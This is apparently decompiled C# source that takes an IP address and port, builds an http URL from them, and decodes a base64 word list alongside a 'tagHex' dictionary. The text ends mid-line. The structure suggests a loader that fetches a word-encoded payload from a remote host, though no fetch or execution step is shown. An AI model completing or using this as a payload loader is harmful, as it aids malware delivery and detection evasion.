 using System;
using System.Collections.Generic;
using System.Diagnostics;
using System.IO;
using System.Net.Http;
using System.Runtime.CompilerServices;
using System.Text;
using System.Text.RegularExpressions;
using System.Threading.Tasks;

#nullable enable
namespace MyNamespace
{
  internal class Program
  {
    private static Dictionary<string, string> tagHex;

    private static async Task Main(string[] args)
    {
      if (args.Length < 2)
      {
        Console.WriteLine("Usage: program.exe <IPAddress> <Port>");
      }
      else
      {
        string str1 = args[0];
        string str2 = args[1];
        DefaultInterpolatedStringHandler interpolatedStringHandler = new DefaultInterpolatedStringHandler(9, 2);
        interpolatedStringHandler.AppendLiteral("http://");
        interpolatedStringHandler.AppendFormatted(str1);
        interpolatedStringHandler.AppendLiteral(":");
        interpolatedStringHandler.AppendFormatted(str2);
        interpolatedStringHandler.AppendLiteral("/");
        string url = interpolatedStringHandler.ToStringAndClear();
        string[] strArray = Encoding.UTF8.GetString(Convert.FromBase64String("YXBwbGUKYWlycGxhbmUKYW50CmF2b2NhZG8KYXJyb3cKYXN0cm
        {
          "\r\n",